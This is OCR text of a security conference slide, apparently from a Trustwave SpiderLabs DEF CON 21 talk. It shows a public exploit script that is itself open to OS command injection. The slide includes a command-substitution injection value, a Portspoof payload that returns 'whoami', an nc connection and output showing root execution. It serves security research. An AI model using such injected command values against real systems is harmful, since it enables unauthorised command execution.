 Public exploit script:
OS command injection example
Vulnerable code : $( cat “storage2” )
Portspoof exploiting payload: 80 “whoami\n”
FLE-CO-3PDV35:~ pduszynski$ nc 172.16.37.145 80
whoami
Exploits’ new extra output:
root@bt:~# bash cmd.sh 172.16.37.145 /
FAIL ---->root
Provided site and path not found, sorry....
root@bt:~#
Trustwave
SpiderLabs
22
Trustwave
© 2012
defcon
21